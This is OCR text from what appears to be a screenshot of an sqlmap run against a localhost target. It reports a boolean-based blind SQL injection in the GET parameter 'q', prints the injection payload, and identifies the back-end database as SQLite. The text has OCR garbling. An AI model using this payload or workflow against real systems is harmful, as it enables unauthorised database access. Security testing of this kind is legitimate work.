 sqlmap identified the following injection point(s) with a total of 176 HTTP(s) r  equests :  Parameter: q (GET)  Type: boolean-based blind  Title: AND boolean-based blind - WHERE or HAVING clause  payload: q;' ) AND 3971=3971 AND ('CSPd' LIKE 'CSPd  [14:38:39] [  ] testing SQLite  INFO  [14:38:39] [  ] confirming SQLite  INFO  [14.  ] [INFO  ] actively fingerprinting SQL ite  • 38:39  [14.  ] [INFO] the back-end DBMS is SQLite  • 38:39  back-end DBMS: SQLite  14:38:39] [WARNING] on SQLite it is not possible to enumerate databases (use on  y '--tables')  [14:38:39] [WARNING  ] HTTP error codes detected during run:  5øø (Internal Server Error) -  140 times  [14:38:39] [  ] fetched data logged to text files under '/home/colby/.local/s  INFO  are/sqlmap/output/localhost '  ending 14:38:39 /2020-11-02/